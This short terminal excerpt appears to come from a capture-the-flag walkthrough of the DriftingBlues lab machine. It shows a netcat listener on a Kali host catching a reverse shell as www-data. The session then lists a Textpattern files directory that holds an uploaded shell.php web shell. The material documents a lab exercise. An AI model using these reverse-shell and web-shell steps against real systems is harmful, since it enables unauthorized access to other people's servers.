 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.142] 45412
www-data@driftingblues:/var/www/textpattern/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@driftingblues:/var/www/textpattern/files$ ls -al
ls -al
total 16
drwxrwxrwx 2 root     root     4096 Mar 29 06:59 .
drwxr-xr-x 7 root     root     4096 Sep 13  2020 ..
-rw-r--r-- 1 root     root      258 Sep 13  2020 .htaccess
-rw-r--r-- 1 www-data www-data   29 Mar 29 06:59 shell.php
www-data@driftingblues:/var/www/textpattern/files$